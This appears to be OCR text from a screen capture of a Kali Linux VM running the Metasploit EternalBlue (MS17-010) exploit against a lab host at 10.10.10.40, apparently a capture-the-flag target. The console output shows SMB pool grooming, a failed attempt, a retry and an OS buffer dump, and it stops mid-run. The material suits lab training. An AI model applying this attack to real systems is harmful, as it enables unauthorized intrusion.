 Kali-Linux-2022.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home Kali-Linux-2022.2-vmwar...
Desktop : ruby — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Copy Paste Find
[*] 10.10.10.40:445 - Sending all but last fragment of exploit packet
[*] 10.10.10.40:445 - Starting non-paged pool grooming
[+] 10.10.10.40:445 - Sending SMBv2 buffers
[+] 10.10.10.40:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.10.40:445 - Sending final SMBv2 buffers.
[*] 10.10.10.40:445 - Sending last fragment of exploit packet!
[*] 10.10.10.40:445 - Receiving response from exploit packet
[+] 10.10.10.40:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 10.10.10.40:445 - Sending egg to corrupted connection.
[*] 10.10.10.40:445 - Triggering free of corrupted buffer.
[-] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 10.10.10.40:445 - Connecting to target for exploitation.
[+] 10.10.10.40:445 - Connection established for exploitation.
[+] 10.10.10.40:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.10.40:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.10.40:445 - 0×00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes
[*] 10.10.10.40:445 - 0×00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sional 7601 Serv
[*] 10.10.10.40:445 - 0×00000020 69 63 65 20 50 61 63 6b 20 31 ice Pack 1
[+] 10.10.10.40:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.10.40:445 - Trying exploit with 17 Groom Allocations.
[*] 10.10.10.40:445 - Sending all but last fragment of exploit packet
- : sudo openvpn Desktop : ruby Desktop : zsh
6:47 AM
7/10/22
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
83°F
Mostly sunny
1:47 PM
7/10/2022